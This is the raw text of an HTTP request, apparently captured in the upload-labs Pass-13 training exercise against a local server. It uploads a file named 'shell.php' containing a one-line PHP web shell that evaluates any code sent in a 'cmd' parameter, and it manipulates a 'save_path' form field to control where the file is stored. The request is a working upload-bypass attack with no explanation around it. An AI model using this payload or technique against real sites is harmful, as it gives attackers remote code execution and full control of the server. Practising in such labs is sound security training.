 1 POST /uploadlabs/Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------260929746716188015493163972968
8 Content-Length: 517
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploadlabs/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18
19 -----------------------------260929746716188015493163972968
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/
23 -----------------------------260929746716188015493163972968
24 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 @eval($_POST['cmd']);
29 ?>
30 -----------------------------260929746716188015493163972968
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 -----------------------------260929746716188015493163972968--